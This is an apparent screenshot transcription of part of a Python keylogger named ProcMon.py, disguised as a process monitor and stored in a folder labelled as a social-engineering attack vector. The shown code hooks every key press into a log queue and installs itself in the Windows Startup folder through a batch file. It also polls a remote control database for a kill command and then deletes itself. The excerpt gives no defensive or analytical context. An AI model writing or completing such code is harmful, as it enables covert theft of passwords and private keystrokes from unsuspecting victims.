 ProcMon.py
C: > Users > HP > Downloads > SE - Chained & Potent Attack Vector > ProcMon.py > flush_buffer
61
62 # Key capture
63 def capture_keys():
64     def on_key(event):
65         log_queue.put(event.name)
66     keyboard.on_press(on_key)
67     threading.Thread(target=flush_buffer, daemon=True).start()
68     keyboard.wait()
69
70 # Remote kill
71 def listen_for_kill():
72     def check_kill():
73         while True:
74             if control_ref.child("delete").get():
75                 print("Kill signal received")
76                 remove_from_startup()
77                 try:
78                     os.remove(os.path.realpath(sys.argv[0]))
79                 except:
80                     pass
81                 os._exit(0)
82             time.sleep(5)
83     threading.Thread(target=check_kill, daemon=True).start()
84
85 # Startup setup
86 def add_to_startup():
87     startup_folder = os.path.join(os.getenv('APPDATA'), "Microsoft\\Windows\\Start Menu\\Programs\\Startup")
88     bat_path = os.path.join(startup_folder, "logger.bat")
89     script_path = os.path.realpath(sys.argv[0])
90     if not os.path.exists(bat_path):
91         with open(bat_path, "w") as f:
92             f.write(f'start "" "{script_path}"\n')
93         print("Added to startup")